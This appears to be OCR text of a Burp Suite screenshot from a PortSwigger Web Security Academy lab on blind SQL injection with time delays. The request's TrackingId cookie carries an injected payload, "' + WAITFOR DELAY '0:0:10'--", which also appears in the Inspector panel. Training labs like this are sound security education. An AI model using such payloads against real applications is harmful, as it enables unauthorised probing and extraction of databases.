 Send
Cancel
< | ▾
> | ▾
Target: https://0a22004104f6d21484c6afb500e300dc.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a22004104f6d21484c6afb500e300dc.web-security-acade
my.net
3 Cookie: TrackingId=teIHm3UDb2mzJfjB' + WAITFOR
DELAY '0:0:10'--; session=
wtmwvI4EPrYo1IbyDd6FtUmao2T5JRtg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Blind SQL
injection with
time delays
LAB
Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Food & Drink
Tech gifts
Inspector
Selection
44 (0x2c)
Selected text
teIHm3UDb2mzJfjB' + WAITFOR
DELAY '0:0:10'--
Decoded from:
URL encoding
teIHm3UDb2mzJfjB'   WAITFOR
DELAY '0:0:10'--
Cancel
Apply changes
Request attributes
2
Request query parameters
0
Request body parameters
0
Request cookies
2
Request headers
20
Response headers
3
Done
11,480 bytes | 145 millis